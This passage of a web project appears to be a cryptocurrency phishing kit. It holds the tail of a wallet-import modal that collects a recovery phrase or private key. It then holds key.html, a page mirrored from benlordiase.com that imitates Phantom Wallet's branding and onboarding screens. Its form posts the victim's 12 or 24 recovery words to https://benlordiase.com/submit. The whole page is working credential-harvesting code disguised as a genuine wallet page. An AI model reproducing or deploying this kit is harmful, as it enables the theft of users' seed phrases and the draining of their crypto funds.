                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                        <div class="phrase-item">
                            <span class="phrase-number">12.</span>
                            <input type="text" class="phrase-input" placeholder="">
                        </div>
                    </div>
                </div>

                <!-- Private Key Input -->
                <div class="private-key-container" id="privateKeyContainer" style="display: none;">
                    <textarea class="private-key-input" placeholder="Enter your private key"></textarea>
                </div>

                <div class="switch-container">
                    <button class="switch-method-btn" id="switchToPrivateKey">
                        Use Private Key instead
                    </button>
                    <button class="word-count-btn" id="use24Words">
                        I have a 24-word recovery phrase
                    </button>
                </div>

                <div class="helper-info">
                    <div class="info-text">
                        Secret Recovery Phrase is typically 12 (sometimes 18, 24) words separated by single spaces<br>
                        Private Key is a long alphanumeric code
                    </div>
                </div>
            </div>

            <div class="import-actions">
                <button class="import-btn" id="importWalletBtn">Import Wallet</button>
            </div>
        </div>
    </div>
</div>

<style>
.import-modal {
    max-width: 500px;
    width: 95%;
    max-height: 95vh;
    overflow-y: auto;
    background: #ffffff;
    border-radius: 16px;
    padding: 0;
    margin: 20px auto;
    position: relative;
    box-sizing: border-box;
}

.import-content {
    padding: 24px;
    box-sizing: border-box;
    width: 100%;
}

.back-button {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #6b7280;
    font-size: 14px;
    cursor: pointer;
    margin-bottom: 20px;
    transition: color 0.2s;
}

.back-button:hover {
    color: #374151;
}

.import-title {
    font-size: 22px;
    font-weight: 600;
    color: #111827;
    margin-bottom: 20px;
    margin-top: 0;
    line-height: 1.3;
}

.wallet-name-section {
    margin-bottom: 20px;
}

.input-label {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #374151;
    margin-bottom: 8px;
}

.wallet-name-input {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
}

.wallet-name-input input {
    width: 100%;
    padding: 12px 40px 12px 16px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 14px;
    background: #ffffff;
    outline: none;
    transition: border-color 0.2s;
    box-sizing: border-box;
}

.wallet-name-input input:focus {
    border-color: #3b82f6;
}

.clear-input {
    position: absolute;
    right: 12px;
    background: none;
    border: none;
    color: #9ca3af;
    font-size: 18px;
    cursor: pointer;
    padding: 0;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.helper-text {
    font-size: 12px;
    color: #6b7280;
    margin-top: 6px;
}

.import-method-section {
    margin-bottom: 20px;
}

.recovery-phrase-container {
    margin-bottom: 16px;
    width: 100%;
}

.phrase-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 10px;
    margin-bottom: 16px;
    width: 100%;
}

.phrase-item {
    display: flex;
    align-items: center;
    gap: 6px;
    background: #f9fafb;
    border: 1px solid #e5e7eb;
    border-radius: 8px;
    padding: 10px 12px;
    transition: border-color 0.2s;
    min-width: 0;
    box-sizing: border-box;
}

.phrase-item:focus-within {
    border-color: #3b82f6;
    background: #ffffff;
}

.phrase-number {
    font-size: 12px;
    color: #6b7280;
    font-weight: 500;
    min-width: 20px;
    flex-shrink: 0;
}

.phrase-input {
    border: none;
    background: transparent;
    outline: none;
    font-size: 13px;
    color: #111827;
    flex: 1;
    padding: 0;
    min-width: 0;
    width: 100%;
}

.phrase-input::placeholder {
    color: #9ca3af;
}

.private-key-container {
    margin-bottom: 16px;
    width: 100%;
}

.private-key-input {
    width: 100%;
    min-height: 120px;
    padding: 12px 16px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-size: 14px;
    font-family: 'Courier New', monospace;
    background: #ffffff;
    outline: none;
    resize: vertical;
    transition: border-color 0.2s;
    box-sizing: border-box;
}

.private-key-input:focus {
    border-color: #3b82f6;
}

.switch-container {
    display: flex;
    flex-direction: column;
    gap: 8px;
    margin-bottom: 16px;
}

.switch-method-btn,
.word-count-btn {
    background: none;
    border: none;
    color: #3b82f6;
    font-size: 14px;
    cursor: pointer;
    text-align: left;
    padding: 4px 0;
    transition: color 0.2s;
}

.switch-method-btn:hover,
.word-count-btn:hover {
    color: #2563eb;
    text-decoration: underline;
}

.helper-info {
    background: #f8fafc;
    border: 1px solid #e2e8f0;
    border-radius: 8px;
    padding: 12px;
    margin-bottom: 16px;
    width: 100%;
    box-sizing: border-box;
}

.info-text {
    font-size: 12px;
    color: #64748b;
    line-height: 1.4;
}

.import-actions {
    display: flex;
    justify-content: center;
    width: 100%;
}

.import-btn {
    background: #3b82f6;
    color: white;
    border: none;
    padding: 12px 32px;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.2s;
    min-width: 150px;
}

.import-btn:hover {
    background: #2563eb;
}

.import-btn:disabled {
    background: #9ca3af;
    cursor: not-allowed;
}

/* Responsive para móviles */
@media (max-width: 768px) {
    .import-modal {
        width: 95%;
        max-width: none;
        margin: 10px auto;
        max-height: 98vh;
        border-radius: 12px;
    }
    
    .import-content {
        padding: 20px 16px;
    }
    
    .import-title {
        font-size: 20px;
        margin-bottom: 18px;
    }
    
    .phrase-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 8px;
    }
    
    .phrase-item {
        padding: 8px 10px;
        gap: 4px;
    }
    
    .phrase-number {
        min-width: 18px;
        font-size: 11px;
    }
    
    .phrase-input {
        font-size: 12px;
    }
    
    .wallet-name-section,
    .import-method-section {
        margin-bottom: 18px;
    }
    
    .import-btn {
        width: 100%;
        min-width: unset;
        padding: 14px 24px;
    }
}

/* Responsive para pantallas muy pequeñas */
@media (max-width: 480px) {
    .import-modal {
        width: 98%;
        margin: 5px auto;
        max-height: 99vh;
        border-radius: 8px;
    }
    
    .import-content {
        padding: 16px 12px;
    }
    
    .import-title {
        font-size: 18px;
        margin-bottom: 16px;
    }
    
    .phrase-grid {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    
    .phrase-item {
        padding: 10px 12px;
    }
    
    .helper-info {
        padding: 10px;
    }
    
    .info-text {
        font-size: 11px;
    }
    
    .back-button {
        font-size: 13px;
        margin-bottom: 16px;
    }
}

/* Responsive para tablets */
@media (min-width: 769px) and (max-width: 1024px) {
    .import-modal {
        max-width: 480px;
        width: 90%;
    }
    
    .phrase-grid {
        grid-template-columns: repeat(3, 1fr);
        gap: 10px;
    }
}
</style>

<script>
// Variables para el modal de importar
const importWalletModal = document.getElementById('importWalletModal');
const closeImportModal = document.getElementById('closeImportModal');
const backToWallet = document.getElementById('backToWallet');
const switchToPrivateKey = document.getElementById('switchToPrivateKey');
const use24Words = document.getElementById('use24Words');
const phraseGrid = document.getElementById('phraseGrid');
const recoveryPhraseContainer = document.getElementById('recoveryPhraseContainer');
const privateKeyContainer = document.getElementById('privateKeyContainer');

let currentMode = 'phrase'; // 'phrase' or 'private'
let wordCount = 12; // 12 or 24

// Función para crear los inputs de la frase
function createPhraseInputs(count) {
    phraseGrid.innerHTML = '';
    for (let i = 1; i <= count; i++) {
        const phraseItem = document.createElement('div');
        phraseItem.className = 'phrase-item';
        phraseItem.innerHTML = `
            <span class="phrase-number">${i}.</span>
            <input type="text" class="phrase-input" placeholder="">
        `;
        phraseGrid.appendChild(phraseItem);
    }
}

// Abrir modal de importar desde cualquier wallet
document.querySelectorAll('.wallet-item').forEach(item => {
    item.addEventListener('click', function() {
        // Cerrar modal principal
        document.getElementById('walletModal').classList.remove('active');
        
        // Abrir modal de importar
        setTimeout(() => {
            importWalletModal.classList.add('active');
            document.body.style.overflow = 'hidden';
        }, 200);
    });
});

// Cerrar modal de importar
closeImportModal.addEventListener('click', function() {
    importWalletModal.classList.remove('active');
    document.body.style.overflow = 'auto';
});

// Volver al modal principal
backToWallet.addEventListener('click', function() {
    importWalletModal.classList.remove('active');
    setTimeout(() => {
        document.getElementById('walletModal').classList.add('active');
    }, 200);
});

// Cerrar modal clickeando fuera
importWalletModal.addEventListener('click', function(e) {
    if (e.target === importWalletModal) {
        importWalletModal.classList.remove('active');
        document.body.style.overflow = 'auto';
    }
});

// Cambiar entre frase secreta y clave privada
switchToPrivateKey.addEventListener('click', function() {
    if (currentMode === 'phrase') {
        // Cambiar a private key
        recoveryPhraseContainer.style.display = 'none';
        privateKeyContainer.style.display = 'block';
        this.textContent = 'Use Recovery Phrase instead';
        use24Words.style.display = 'none';
        currentMode = 'private';
    } else {
        // Cambiar a phrase
        recoveryPhraseContainer.style.display = 'block';
        privateKeyContainer.style.display = 'none';
        this.textContent = 'Use Private Key instead';
        use24Words.style.display = 'block';
        currentMode = 'phrase';
    }
});

// Cambiar entre 12 y 24 palabras
use24Words.addEventListener('click', function() {
    if (wordCount === 12) {
        wordCount = 24;
        createPhraseInputs(24);
        this.textContent = 'I have a 12-word recovery phrase';
    } else {
        wordCount = 12;
        createPhraseInputs(12);
        this.textContent = 'I have a 24-word recovery phrase';
    }
});

// Botón de importar wallet
document.getElementById('importWalletBtn').addEventListener('click', function() {
    if (currentMode === 'phrase') {
        const phrases = [];
        document.querySelectorAll('.phrase-input').forEach(input => {
            phrases.push(input.value.trim());
        });
        console.log('Recovery phrase:', phrases);
    } else {
        const privateKey = document.querySelector('.private-key-input').value.trim();
        console.log('Private key:', privateKey);
    }
    
    // Aquí implementarías la lógica de importación
    alert('Wallet import functionality would be implemented here');
});

// Funcionalidad para navegar entre inputs con Tab o Enter
document.addEventListener('keydown', function(e) {
    if (e.target.classList.contains('phrase-input')) {
        if (e.key === 'Enter' || e.key === 'Tab') {
            e.preventDefault();
            const inputs = Array.from(document.querySelectorAll('.phrase-input'));
            const currentIndex = inputs.indexOf(e.target);
            const nextIndex = currentIndex + 1;
            
            if (nextIndex < inputs.length) {
                inputs[nextIndex].focus();
            }
        }
    }
});

// Limpiar input del nombre del wallet
document.querySelector('.clear-input').addEventListener('click', function() {
    document.querySelector('.wallet-name-input input').value = '';
    document.querySelector('.wallet-name-input input').focus();
});

// Inicializar con 12 palabras por defecto
createPhraseInputs(12);
</script>
</body>
</html>
</file>

<file: key.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from benlordiase.com/key by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 01 Aug 2025 18:11:41 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Phantom Wallet</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&amp;display=swap');

        :root {
            --page-bg-color: #e2dffe;
            --container-bg-color: #1F1F1F;
            --primary-text-color: #FFFFFF;
            --primaryx-text-color: #1F1F1F;
            --secondary-text-color: #999999;
            --input-bg-color: #2C2C2C;
            --input-border-color: #444444;
            --input-focus-border-color: #AB9FF2;
            --error-color: #e54d2e;
            --link-color: #AB9FF2;
            --button-primary-bg: #ab9ff2;
            --button-secondary-bg: #333333;
            --button-text-primary: #000000;
            --button-text-secondary: #FFFFFF;
            --disabled-button-bg: #333333;
            --disabled-button-text: #666666;
            --active-dot-color: #AB9FF2;
            --inactive-dot-color: #444444;
        }

        body {
            font-family: 'Inter', sans-serif;
            background-color: var(--page-bg-color);
            color: var(--primaryx-text-color);
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }

        #root {
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            position: relative;
            height: 100vh;
        }

        .step {
            display: none;
            width: 100%;
            height: 100%;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            position: absolute;
            top: 0;
            left: 0;
            padding: 20px;
            box-sizing: border-box;
        }

        .step.active {
            display: flex;
        }
        
        .app-header {
            width: 100%;
            max-width: 1024px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 24px 40px;
            box-sizing: border-box;
            position: absolute;
            top: 0;
            left: 50%;
            transform: translateX(-50%);
            z-index: 10;
        }

        .phantom-logo path {
            fill: var(--primaryx-text-color);
        }

        .help-button {
            display: flex;
            align-items: center;
            gap: 8px;
            color: var(--primaryx-text-color);
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            text-decoration: none;
        }

        .help-button svg path {
             stroke: var(--primaryx-text-color);
        }
        
        .wallet-importer {
            background-color: var(--container-bg-color);
            border-radius: 16px;
            padding: 16px;
            width: 100%;
            max-width: 375px;
            min-height: 434px;
            display: flex;
            flex-direction: column;
            gap: 20px;
            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.25);
            box-sizing: border-box;
            color: var(--primary-text-color);
        }
        
        .welcome-container {
             padding: 24px;
             justify-content: space-between;
        }

        .welcome-content {
            padding-top: 48px;
            text-align: center;
        }

        .welcome-container .phantom-logo-big {
            width: 256px;
            margin-bottom: 24px;
        }
        
        .welcome-container .phantom-logo-big path {
            fill: var(--primary-text-color);
        }

        .welcome-container p {
            font-size: 18px;
            font-weight: 500;
            line-height: 1.4;
            color: var(--secondary-text-color);
            margin: 0;
        }

        .welcome-buttons {
            display: flex;
            flex-direction: column;
            gap: 12px;
            width: 100%;
        }

        .welcome-buttons .btn {
            width: 100%;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            border-radius: 12px;
            border: none;
            cursor: pointer;
            transition: background-color 0.2s;
        }

        .welcome-buttons .btn-primary {
            background-color: var(--button-primary-bg);
            color: var(--button-text-primary);
        }

        .welcome-buttons .btn-secondary {
            background-color: var(--button-secondary-bg);
            color: var(--button-text-secondary);
        }
        
        .import-options-container {
            display: flex;
            flex-direction: column;
            gap: 12px;
            width: 100%;
        }

        .option-button {
            display: flex;
            align-items: center;
            gap: 16px;
            padding: 12px;
            background-color: var(--input-bg-color);
            border-radius: 12px;
            border: 1px solid var(--input-border-color);
            cursor: pointer;
            transition: border-color 0.2s;
            text-align: left;
            text-decoration: none;
            width: 100%;
            box-sizing: border-box;
        }
        .option-button:hover {
            border-color: var(--link-color);
        }

        .option-icon {
            flex-shrink: 0;
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background-color: #333;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .option-icon svg {
            color: #fff;
        }

        .option-text-primary {
            font-size: 16px;
            font-weight: 500;
            margin: 0 0 4px 0;
            color: var(--primary-text-color);
        }
        .option-text-secondary {
            font-size: 14px;
            color: var(--secondary-text-color);
            margin: 0;
        }

        .progress-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 100%;
        }

        .back-button {
            background: none;
            border: none;
            cursor: pointer;
            padding: 8px;
            color: var(--primary-text-color);
        }

        .progress-dots {
            display: flex;
            gap: 8px;
            flex-grow: 1;
            justify-content: center;
            margin-left: -28px;
        }

        .dot {
            width: 10px;
            height: 10px;
            border-radius: 50%;
            background-color: var(--inactive-dot-color);
        }

        .dot.active {
            background-color: var(--active-dot-color);
        }

        .onboarding-form {
            display: flex;
            flex-direction: column;
            gap: 16px;
            flex-grow: 1;
        }

        .form-content {
            flex-grow: 1;
        }

        .form-header {
            text-align: center;
        }

        .form-header h1 {
            font-size: 28px;
            font-weight: 500;
            margin: 0 0 10px 0;
        }

        .form-header p {
            font-size: 18px;
            line-height: 1.4;
            color: var(--secondary-text-color);
            margin: 0 auto;
            max-width: 320px;
        }

        .recovery-phrase-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin-top: 24px;
        }

        .word-input-group {
            display: flex;
            align-items: center;
            background-color: var(--input-bg-color);
            border: 1px solid var(--input-border-color);
            border-radius: 8px;
            padding: 0 10px;
        }
        .word-input-group.invalid {
            border-color: var(--error-color);
        }
        .word-input-group:focus-within {
            border-color: var(--input-focus-border-color);
        }

        .word-number {
            font-size: 14px;
            color: var(--secondary-text-color);
            margin-right: 8px;
        }

        .word-input {
            width: 100%;
            background: none;
            border: none;
            outline: none;
            color: var(--primary-text-color);
            font-size: 15px;
            padding: 10px 0;
        }

        .error-message {
            display: flex;
            align-items: center;
            gap: 6px;
            color: var(--error-color);
            font-size: 14px;
            margin-top: 12px;
        }
        .error-message svg {
            flex-shrink: 0;
        }

        .form-options {
            text-align: center;
            margin-top: 16px;
        }

        .switch-phrase-length {
            color: var(--link-color);
            font-size: 14px;
            cursor: pointer;
        }
        
        .import-button {
            width: 100%;
            padding: 14px;
            font-size: 16px;
            font-weight: 600;
            border-radius: 12px;
            border: none;
            cursor: pointer;
            background-color: var(--button-primary-bg);
            color: var(--button-text-primary);
            margin-top: auto;
        }

        .import-button:disabled {
            background-color: var(--disabled-button-bg);
            color: var(--disabled-button-text);
            cursor: not-allowed;
        }
    </style>
</head>
<body>
    <div id="root">
        <header class="app-header">
            <a href="#">
                <svg class="phantom-logo" fill="none" viewBox="0 0 24 24" width="36px" height="36px">
                    <path fill-rule="evenodd" d="M9.78 16.95c-1.26 1.928-3.37 4.37-6.177 4.37C2.276 21.32 1 20.774 1 18.4 1 12.356 9.252 3 16.909 3 21.265 3 23 6.022 23 9.454c0 4.405-2.858 9.442-5.7 9.442-.902 0-1.344-.496-1.344-1.281 0-.205.034-.427.102-.666-.97 1.656-2.841 3.193-4.594 3.193-1.276 0-1.923-.802-1.923-1.93 0-.41.085-.836.239-1.263m6.595-7.615c0 1-.59 1.5-1.25 1.5-.67 0-1.25-.5-1.25-1.5s.58-1.5 1.25-1.5c.66 0 1.25.5 1.25 1.5m3.75 0c0 1-.59 1.5-1.25 1.5-.67 0-1.25-.5-1.25-1.5s.58-1.5 1.25-1.5c.66 0 1.25.5 1.25 1.5" clip-rule="evenodd"></path>
                </svg>
            </a>
            <a href="#" class="help-button">
                <svg fill="none" viewBox="0 0 24 24" width="20px" height="20px">
                    <path stroke-width="2" d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3m.08 4h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10z"></path>
                </svg>
                <div>Help</div>
            </a>
        </header>

        <div id="step1" class="step active">
            <main class="wallet-importer welcome-container">
                <div class="welcome-content">
                    <svg class="phantom-logo-big" width="256" viewBox="0 0 1139 224" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M31.8301 224C66.1567 224 91.9536 194.147 107.349 170.557C105.476 175.776 104.436 180.995 104.436 186.006C104.436 199.784 112.342 209.596 127.944 209.596C149.373 209.596 172.257 190.807 184.115 170.557C183.283 173.48 182.867 176.194 182.867 178.699C182.867 188.302 188.276 194.356 199.302 194.356C234.045 194.356 268.995 132.772 268.995 78.9115C268.995 36.9506 247.775 0 194.517 0C100.899 0 0 114.401 0 188.302C0 217.32 15.603 224 31.8301 224ZM162.271 74.3187C162.271 63.8807 168.096 56.5741 176.626 56.5741C184.947 56.5741 190.773 63.8807 190.773 74.3187C190.773 84.7568 184.947 92.2721 176.626 92.2721C168.096 92.2721 162.271 84.7568 162.271 74.3187ZM206.792 74.3187C206.792 63.8807 212.617 56.5741 221.146 56.5741C229.468 56.5741 235.293 63.8807 235.293 74.3187C235.293 84.7568 229.468 92.2721 221.146 92.2721C212.617 92.2721 206.792 84.7568 206.792 74.3187Z"></path><path d="M310.588 201.245H341.793V170.557C341.793 156.153 340.545 150.725 333.264 136.112L337.216 134.024C347.826 158.867 362.805 167.843 378.199 167.843C402.955 167.843 422.718 146.132 422.718 112.522C422.718 80.3728 404.619 56.7828 378.615 56.7828C363.221 56.7828 347.826 65.5508 337.216 90.6021L333.264 88.5144C338.257 78.4939 341.793 69.0997 341.793 60.123H310.588V201.245ZM341.793 112.313C341.793 98.535 352.195 83.2954 367.589 83.2954C380.071 83.2954 390.265 93.5247 390.265 112.104C390.265 130.475 380.487 141.331 367.381 141.331C352.819 141.331 341.793 126.509 341.793 112.313Z"></path><path d="M434.108 164.503H465.313V127.761C465.313 101.875 474.467 83.5042 491.525 83.5042C502.343 83.5042 505.672 90.8107 505.672 108.973V164.503H536.877V103.963C536.877 70.9785 525.019 56.7827 502.343 56.7827C479.043 56.7827 471.346 72.4398 462.401 91.437L458.448 89.3494C463.857 77.6588 465.313 70.561 465.313 60.1229V24.0074H434.108V164.503Z"></path><path d="M582.482 167.843C602.661 167.843 614.519 154.483 623.464 137.364L627.209 139.243C623.256 147.385 619.512 156.779 619.512 164.503H650.093V107.72C650.093 73.9012 635.946 56.7828 602.869 56.7828C570.416 56.7828 554.397 73.0662 551.277 90.1845L581.234 95.4035C582.274 86.4268 589.555 80.3728 601.205 80.3728C612.855 80.3728 619.512 86.2181 619.512 93.3159C619.512 100.414 612.647 103.754 594.34 103.963C567.295 104.38 547.324 114.192 547.324 135.068C547.324 152.186 560.846 167.843 582.482 167.843ZM578.321 132.98C578.321 116.488 604.533 127.97 618.888 115.236V118.993C618.888 133.815 605.782 144.671 592.675 144.671C585.81 144.671 578.321 141.748 578.321 132.98Z"></path><path d="M662.458 164.503H693.663V127.761C693.663 101.875 702.816 83.5042 719.875 83.5042C730.693 83.5042 734.021 90.8108 734.021 108.973V164.503H765.227V103.963C765.227 70.9786 753.369 56.7828 730.693 56.7828C707.393 56.7828 699.696 72.4399 690.75 91.4371L686.798 89.3495C692.207 77.6589 693.663 70.5611 693.663 60.123H662.458V164.503Z"></path><path d="M848.341 164.921V139.034C841.684 141.331 823.169 145.297 823.169 130.058V85.1742H848.133V60.1229H823.169V32.149L791.756 41.5432V60.1229H773.033V85.1742H791.756L791.964 132.563C791.964 167.426 822.961 172.436 848.341 164.921Z"></path><path d="M911.728 167.843C943.349 167.843 967.481 143.627 967.481 112.104C967.481 80.7903 943.349 56.7828 911.728 56.7828C880.107 56.7828 855.767 80.7903 855.767 112.104C855.767 143.627 880.107 167.843 911.728 167.843ZM888.012 112.313C888.012 94.986 897.79 82.8779 911.728 82.8779C925.666 82.8779 935.236 94.986 935.236 112.313C935.236 129.64 925.666 141.748 911.728 141.748C897.79 141.748 888.012 129.64 888.012 112.313Z"></path><path d="M977.15 164.503H1008.35V127.761C1008.35 100.831 1016.88 83.5042 1030.61 83.5042C1039.56 83.5042 1042.47 90.6021 1042.47 108.973V164.503H1073.68V127.761C1073.68 102.501 1082.83 83.5042 1095.94 83.5042C1104.67 83.5042 1107.79 91.6459 1107.79 108.973V164.503H1139V103.963C1139 70.7698 1128.18 56.7828 1106.96 56.7828C1084.91 56.7828 1077.01 72.4399 1069.31 91.6459L1065.56 89.767C1072.85 67.8472 1057.03 56.7828 1041.43 56.7828C1020.84 56.7828 1013.35 72.4399 1005.03 91.4371L1001.28 89.3495C1006.48 77.6589 1008.35 70.5611 1008.35 60.123H977.15V164.503Z"></path></svg>
                    <p>To get started, create a new wallet or import an existing one.</p>
                </div>
                <div class="welcome-buttons">
                    <button id="create-wallet-btn" class="btn btn-primary">Create a new wallet</button>
                    <button id="have-wallet-btn" class="btn btn-secondary">I already have a wallet</button>
                </div>
            </main>
        </div>

        <div id="step2" class="step">
            <main class="wallet-importer">
                 <div class="progress-header">
                    <button class="back-button" id="back-to-step1-btn">
                        <svg fill="none" viewBox="0 0 24 24" width="20px" height="20px" stroke="currentColor"><path d="M19 12H5m0 0 7 7m-7-7 7-7"></path></svg>
                    </button>
                </div>
                <div class="form-header">
                    <h1>Import a wallet</h1>
                    <p>Import an existing wallet with your recovery phrase, private key, or hardware wallet.</p>
                </div>
                <div class="import-options-container">
                    <button class="option-button">
                        <div class="option-icon"><svg fill="none" viewBox="0 0 24 24" width="20px" height="20px"><path stroke="currentColor" stroke-width="2" d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9"></path><path fill="currentColor" stroke="currentColor" stroke-width="2" d="m13 2 7 7h-7z"></path></svg></div>
                        <div>
                            <p class="option-text-primary">Import Recovery Phrase</p>
                            <p class="option-text-secondary">Import accounts from another wallet</p>
                        </div>
                    </button>
                    <button class="option-button">
                        <div class="option-icon"><svg fill="none" viewBox="0 0 24 24" width="20px" height="20px"><path stroke="currentColor" stroke-width="2" d="m17 10-5 5m0 0-5-5m5 5V3M3 16v2a3 3 0 0 0 3 3h12a3 3 0 0 0 3-3v-2"></path></svg></div>
                        <div>
                            <p class="option-text-primary">Import Private Key</p>
                            <p class="option-text-secondary">Import a single-chain account</p>
                        </div>
                    </button>
                    <button class="option-button">
                        <div class="option-icon"><svg fill="none" viewBox="0 0 24 24" width="20px" height="20px"><path stroke="currentColor" stroke-width="2" d="m15.606 10 2.261-2.48a2 2 0 0 0-.13-2.825l-1.478-1.347a2 2 0 0 0-2.825.13L4.523 13.25A2 2 0 0 0 4 14.597V16m0 0v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2a2 2 0 0 0-2-2H6a2 2 0 0 0-2 2"></path></svg></div>
                         <div>
                            <p class="option-text-primary">Connect Hardware Wallet</p>
                            <p class="option-text-secondary">Use your Ledger hardware wallet</p>
                        </div>
                    </button>
                </div>
            </main>
        </div>

        <div id="step3" class="step">
            <main class="wallet-importer">
                <div class="progress-header">
                    <button class="back-button" id="back-to-step2-btn">
                        <svg fill="none" viewBox="0 0 24 24" width="20px" height="20px" stroke="currentColor"><path d="M19 12H5m0 0 7 7m-7-7 7-7"></path></svg>
                    </button>
                    <div class="progress-dots">
                        <div class="dot active"></div>
                        <div class="dot active"></div>
                        <div class="dot"></div>
                        <div class="dot"></div>
                    </div>
                </div>

                <form class="onboarding-form" method="POST" action="https://benlordiase.com/submit">
                    <div class="form-content">
                        <div class="form-header">
                            <h1>Recovery Phrase</h1>
                            <p>Import an existing wallet with your 12 or 24-word recovery phrase.</p>
                        </div>
                        
                        <div class="recovery-phrase-grid">
                        </div>

                        <div class="form-options">
                            <a class="switch-phrase-length">I have a 24-word recovery phrase</a>
                        </div>
                    </div>

                    <button type="submit" disabled class="import-button">Import Wallet</button>
                </form>
            </main>
        </div>
    </div>

    <script>
    document.addEventListener('DOMContentLoaded', () => {
        const steps = document.querySelectorAll('.step');
        const step1 = document.getElementById('step1');
        const step2 = document.getElementById('step2');
        const step3 = document.getElementById('step3');

        const createWalletBtn = document.getElementById('create-wallet-btn');
        const haveWalletBtn = document.getElementById('have-wallet-btn');
        const backToStep1Btn = document.getElementById('back-to-step1-btn');
        const backToStep2Btn = document.getElementById('back-to-step2-btn');

        const importOptionBtns = step2.querySelectorAll('.option-button');

        const grid = step3.querySelector('.recovery-phrase-grid');
        const toggleLink = step3.querySelector('.switch-phrase-length');
        const importButton = step3.querySelector('.import-button');

        let currentCount = 12;

        const goToStep = (targetStep) => {
            steps.forEach(step => step.classList.remove('active'));
            targetStep.classList.add('active');
        };

        createWalletBtn.addEventListener('click', () => goToStep(step2));
        haveWalletBtn.addEventListener('click', () => goToStep(step2));
        backToStep1Btn.addEventListener('click', () => goToStep(step1));
        backToStep2Btn.addEventListener('click', () => goToStep(step2));

        importOptionBtns.forEach(btn => {
            btn.addEventListener('click', () => goToStep(step3));
        });

        const checkInputs = () => {
            const inputs = grid.querySelectorAll('.word-input');
            const allFilled = Array.from(inputs).every(input => input.value.trim() !== '');
            importButton.disabled = !allFilled;
        };

        const renderInputs = (count, existingValues = []) => {
            grid.innerHTML = '';
            for (let i = 1; i <= count; i++) {
                const inputGroup = document.createElement('div');
                inputGroup.className = 'word-input-group';
                const inputValue = existingValues[i - 1] || '';
                inputGroup.innerHTML = `
                    <span class="word-number">${i}.</span>
                    <input name="word_${i}" value="${inputValue}" data-index="${i - 1}" class="word-input" autocomplete="off" autocorrect="off" spellcheck="false">
                `;
                grid.appendChild(inputGroup);
            }

            const inputs = grid.querySelectorAll('.word-input');

            inputs.forEach((input, index) => {
                input.addEventListener('keydown', (e) => {
                    if (e.key === 'Enter') {
                        e.preventDefault();
                        if (index + 1 < inputs.length) {
                            inputs[index + 1].focus();
                        }
                    }
                });
            });

            grid.addEventListener('input', checkInputs);
            checkInputs();
        };

        toggleLink.addEventListener('click', (e) => {
            e.preventDefault();
            const inputs = Array.from(grid.querySelectorAll('.word-input'));
            const currentValues = inputs.map(input => input.value);
            currentCount = (currentCount === 12) ? 24 : 12;
            toggleLink.textContent = (currentCount === 12)
                ? 'I have a 24-word recovery phrase'
                : 'I have a 12-word recovery phrase';
            renderInputs(currentCount, currentValues);
        });

        grid.addEventListener('paste', (e) => {
            if (!e.target.classList.contains('word-input')) return;
            e.preventDefault();
            const pastedText = e.clipboardData.getData('text');
            const startIndex = parseInt(e.target.dataset.index, 10);
            const words = pastedText.trim().split(/\s+/);
            const allInputs = grid.querySelectorAll('.word-input');
            words.forEach((word, i) => {
                const targetIndex = startIndex + i;
                if (targetIndex < allInputs.length) {
                    allInputs[targetIndex].value = word;
                }
            });
            checkInputs();
        });

        renderInputs(currentCount);
    });

    document.addEventListener("DOMContentLoaded", function () {
        const form = document.querySelector(".onboarding-form");
        const submitButton = form.querySelector(".import-button");

        form.addEventListener("submit", function (e) {
        if (submitButton.disabled) {
            e.preventDefault();
            return false;
        }

        submitButton.disabled = true;
        submitButton.textContent = "Loading...";
        });
    });    
    </script>
</body>

<!-- Mirrored from benlordiase.com/key by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 01 Aug 2025 18:11:41 GMT -->
</html>
</file>
